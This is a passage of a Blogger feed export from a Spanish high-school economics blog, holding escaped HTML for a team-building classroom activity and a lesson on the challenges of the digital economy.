nuevas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos hacer una tabla en donde venga en la primera columna el nombre del alumno, en la segunda la puntuación obtenida en cada categoría, y en la tercera una descripción de sus principales habilidades.\u0026nbsp;\u003Ci\u003E(te dejo de ejemplo qué podría poner una de las alumnas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEjemplo\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cu style=\"font-family: Calibri, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable align=\"left\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; color: black; margin-left: 4.8pt; margin-right: 4.8pt; width: 522px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background-color: #92d050; border: 2.25pt solid rgb(0, 176, 80); padding: 0cm 5.4pt; width: 77.75pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 10.5pt;\"\u003EMiembro del equipo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; padding: 0cm 5.4pt; width: 77.05pt;\" valign=\"top\" width=\"103\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 10.5pt;\"\u003EPuntuación por categoría\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; padding: 0cm 5.4pt; width: 236.8pt;\" valign=\"top\" width=\"316\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 10.5pt;\"\u003EPrincipales habilidades\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; padding: 0cm 5.4pt; width: 77.75pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Ci\u003ELucía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 77.05pt;\" valign=\"top\" width=\"103\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E1\u003Cspan style=\"font-family: Wingdings;\"\u003E\u003C\/span\u003E\u0026nbsp;18 ptos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E2\u003Cspan style=\"font-family: Wingdings;\"\u003E\u003C\/span\u003E\u0026nbsp;17 ptos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E3\u0026nbsp;\u003Cspan style=\"font-family: Wingdings;\"\u003E\u003C\/span\u003E16 ptos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E4\u003Cspan style=\"font-family: Wingdings;\"\u003E\u003C\/span\u003E\u0026nbsp;10 ptos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 236.8pt;\" valign=\"top\" width=\"316\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 24.35pt 0cm 0cm; text-align: center;\"\u003ESoy una persona muy persistente y no me rindo a las primeras de cambio. Me organizo muy bien y no me cuesta tomar decisiones. Además, me gusta escuchar a los demás y me siento muy cómoda relacionándome con otras personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; padding: 0cm 5.4pt; width: 77.75pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Ci\u003ECarlos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 77.05pt;\" valign=\"top\" width=\"103\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 236.8pt;\" valign=\"top\" width=\"316\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; padding: 0cm 5.4pt; width: 77.75pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Ci\u003EJuan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 77.05pt;\" valign=\"top\" width=\"103\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 236.8pt;\" valign=\"top\" width=\"316\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E…..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: windowtext; border-right-width: 1pt; border-style: none solid solid; padding: 0cm 5.4pt; width: 77.75pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Ci\u003EClaudia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 77.05pt;\" valign=\"top\" width=\"103\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; padding: 0cm 5.4pt; width: 236.8pt;\" valign=\"top\" width=\"316\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm 0.25pt 0cm 0cm; text-align: justify;\"\u003E….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EP\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EASO FINAL. Elaboración de la ficha para la carpeta del equipo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon la información de todos los miembros del equipo debemos rellenar la siguiente ficha que puedes\u0026nbsp;\u003Cb\u003Edescargar aquí:\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lPhtGJ-Cm6fsK7DGzAqJW_7cKVS2qB1X\/view?usp=sharing\" style=\"color: #954f72;\"\u003E\u0026nbsp;plantilla para formar equipos “la batalla interior del guerrero”.\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta ficha ya rellenada la guardaremos dentro de nuestra carpeta de equipo. En dicha carpeta iremos añadiendo el resto de fichas que iremos haciendo a lo largo del curso.\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 6pt; text-align: justify;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1lPhtGJ-Cm6fsK7DGzAqJW_7cKVS2qB1X\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydrEpMMIKw7JQNGh0mIkas58DVMsir6fRo7X-Ism_jjiGcUSiFGz-jrHfSWbbSP_yy2iirdyQ0OatgZ9cr3tR3pqC6wg6KH97USKPhCZ55MCOz552IbRYkZllPYwj4z9Rk2t13bVoYGQ5VoApFSzB4bGuFKeFmkzuLFsR_2yNTfvIll6HCLZtLGftlpJY\/s814\/producto%20final%201.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"814\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydrEpMMIKw7JQNGh0mIkas58DVMsir6fRo7X-Ism_jjiGcUSiFGz-jrHfSWbbSP_yy2iirdyQ0OatgZ9cr3tR3pqC6wg6KH97USKPhCZ55MCOz552IbRYkZllPYwj4z9Rk2t13bVoYGQ5VoApFSzB4bGuFKeFmkzuLFsR_2yNTfvIll6HCLZtLGftlpJY\/w640-h470\/producto%20final%201.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3407345153838085492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3407345153838085492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/producto-final-la-batalla-interior-del.html","title":"PRODUCTO FINAL. La batalla interior del guerrero"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydrEpMMIKw7JQNGh0mIkas58DVMsir6fRo7X-Ism_jjiGcUSiFGz-jrHfSWbbSP_yy2iirdyQ0OatgZ9cr3tR3pqC6wg6KH97USKPhCZ55MCOz552IbRYkZllPYwj4z9Rk2t13bVoYGQ5VoApFSzB4bGuFKeFmkzuLFsR_2yNTfvIll6HCLZtLGftlpJY\/s72-w640-h470-c\/producto%20final%201.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1910436627487046799"},"published":{"$t":"2024-09-17T18:06:00.004+02:00"},"updated":{"$t":"2025-02-10T13:39:51.487+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 1"}],"title":{"type":"text","$t":"6.3. Retos de la digitalización de la economía"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EVer vídeo explicativo\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5UaESH8NKAo\" width=\"320\" youtube-src-id=\"5UaESH8NKAo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENo todo son ventajas en la revolución digital, y es que todos estos cambios plantean una serie de retos a los que el mundo tendrá que poner solución de alguna manera:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Los delitos digitales\u003C\/b\u003E. El mundo digital ha provocado nuevas actividades delictivas: el fraude digital, el ciberterrorismo, la piratería, y el mal uso de los datos de los clientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- La vigilancia en masa.\u003C\/b\u003E\u0026nbsp;Las grandes compañías como Google o Facebook tienen cada vez más información. Saben dónde vivimos, qué comemos o a dónde viajamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Fake news.\u003C\/b\u003E\u0026nbsp;Cada vez tenemos que esforzarnos más para distinguir la verdad de la ficción Esta situación se debe en gran medida a que medios profesionales se han visto remplazados por los medios sociales, donde la motivación de muchas personas consiste en atraer a los usuarios a los contenidos, para luego ganar dinero con publicidad. Estas personas no quieren informarnos, sólo quieren nuestra atención.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Cambios en las habilidades de los trabajadores.\u0026nbsp;\u003C\/b\u003ELos trabajadores deben adaptarse al cambio continuo de las nuevas tecnologías digitales. Aquellos que no se adapten lo suficientemente rápido, podrán tener problemas para encontrar empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E- Desigualdad digital.\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"text-align: justify;\"\u003ELa revolución digital trae consigo más desigualdad en donde las personas que no tienen acceso a recursos digitales pueden quedarse excluidas de las oportunidades que trae consigo la digitalización.\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivXiUSAFrCLkz0VNJEsolNimACHkYbJgiOMkLsbEfswEmsG0TP2Ysg_7K5vXvTX-VLIkkAe7fsTBcFHb7TcmFYgfNWoUr-sUl01EClYWZqitnyU0Ga8mag2PdOD7LBtiRuoMOMUxcwnWg1ACtIuCYRZICLG2UeIQvWV-pIVvchl9sahU4o8wU268GGSycv\/s952\/retos%20digitalizacio%CC%81n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"952\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivXiUSAFrCLkz0VNJEsolNimACHkYbJgiOMkLsbEfswEmsG0TP2Ysg_7K5vXvTX-VLIkkAe7fsTBcFHb7TcmFYgfNWoUr-sUl01EClYWZqitnyU0Ga8mag2PdOD7LBtiRuoMOMUxcwnWg1ACtIuCYRZICLG2UeIQvWV-pIVvchl9sahU4o8wU268GGSycv\/w640-h524\/retos%20digitalizacio%CC%81n.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor último, veamos \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/importancia-investigacion-desarrollo-innovacion.html\"\u003Ela importancia del I+D+i en la economía\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1910436627487046799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1910436627487046799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/63-retos-de-la-digitalizacion-de-la.html","title":"6.3. Retos de la digitalización de la economía"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5UaESH8NKAo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2678293014427539284"},"published":{"$t":"2024-09-17T18:06:00.003+02:00"},"updated":{"$t":"2025-02-10T13:39:30.713+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 1"}],"title":{"type":"text","$t":" 6.2 El impacto de la digitalización en la sociedad y en la economía"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EVer vídeo 